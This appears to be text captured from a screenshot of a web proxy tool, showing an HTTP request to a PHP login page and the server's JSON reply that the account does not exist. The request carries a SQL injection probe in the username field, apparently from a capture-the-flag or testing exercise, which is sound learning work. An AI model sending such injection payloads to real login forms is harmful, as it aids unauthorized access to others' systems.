 Send Cancel < > Target: http://123.56
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 123.56.166.12:8803
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 35
10 Origin: http://123.56.166.12:8803
11 Connection: close
12 Referer: http://123.56.166.12:8803/login.php
13
14 name=admin' and 1=2--+&pass=114514
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Oct 2021 04:38:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 50
6 Connection: close
7 Content-Type: text/html
8
9 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}